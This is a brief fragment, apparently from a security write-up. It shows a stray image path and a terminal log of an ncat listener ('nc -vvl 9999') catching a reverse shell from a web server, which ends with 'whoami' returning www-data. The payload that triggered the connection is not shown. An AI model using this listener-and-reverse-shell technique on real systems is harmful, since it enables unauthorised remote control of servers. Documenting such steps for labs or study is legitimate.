 [root@VM-8-14-centos ~]# nc -vvl 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from
Ncat: Connection from
bash: cannot set terminal process group (24): Inappropriate ioctl for device
bash: no job control in this shell
www-data@engine-2:/data/example$ whoami
whoami
www-data
www-data@engine-2:/data/example$ ^[ANCAT DEBUG: Closing fd 5.